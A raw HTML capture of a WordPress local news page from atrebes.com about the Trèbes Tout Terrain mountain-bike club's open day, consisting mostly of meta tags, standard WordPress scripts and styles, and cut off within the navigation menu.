

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-actif/
body_size: 25370
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Trèbes Tout Terrain toujours actif | A Trèbes</title>
	<meta name="description" content="Les membres du club étaient mobilisés pour leur journée portes ouvertes...et ce samedi, même durant les vacances, ils ne s&#039;échappent pas! Le temps était au rendez-vous et 33km étaient parcourus au cours de l&#039;après-midi." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="trèbes tout terrain,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-actif/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Trèbes Tout Terrain toujours actif | A Trèbes" />
		<meta property="og:description" content="Les membres du club étaient mobilisés pour leur journée portes ouvertes...et ce samedi, même durant les vacances, ils ne s&#039;échappent pas! Le temps était au rendez-vous et 33km étaient parcourus au cours de l&#039;après-midi." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/trebes-tout-terrain-toujours-actif/" />
		<meta property="article:published_time" content="2017-10-28T22:03:25+00:00" />
		<meta property="article:modified_time" content="2017-10-29T13:43:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Trèbes Tout Terrain toujours actif | A Trèbes" />
		<meta name="twitter:description" content="Les membres du club étaient mobilisés pour leur journée portes ouvertes...et ce samedi, même durant les vacances, ils ne s&#039;échappent pas! Le temps était au rendez-vous et 33km étaient parcourus au cours de l&#039;après-midi." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#article","name":"Tr\u00e8bes Tout Terrain toujours actif | A Tr\u00e8bes","headline":"Tr\u00e8bes Tout Terrain toujours actif","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2017\/10\/vtt-porte-ouverte2017-pt.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#articleImage","width":700,"height":302},"datePublished":"2017-10-29T00:03:25+02:00","dateModified":"2017-10-29T14:43:23+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#webpage"},"articleSection":"Actualit\u00e9s, Tr\u00e8bes Tout Terrain"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#listItem","name":"Tr\u00e8bes Tout Terrain toujours actif"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#listItem","position":3,"name":"Tr\u00e8bes Tout Terrain toujours actif","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/","name":"Tr\u00e8bes Tout Terrain toujours actif | A Tr\u00e8bes","description":"Les membres du club \u00e9taient mobilis\u00e9s pour leur journ\u00e9e portes ouvertes...et ce samedi, m\u00eame durant les vacances, ils ne s'\u00e9chappent pas! Le temps \u00e9tait au rendez-vous et 33km \u00e9taient parcourus au cours de l'apr\u00e8s-midi.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/trebes-tout-terrain-toujours-actif\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2017-10-29T00:03:25+02:00","dateModified":"2017-10-29T14:43:23+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/52156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftrebes-tout-terrain-toujours-actif%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ftrebes-tout-terrain-toujours-actif%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-52156 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 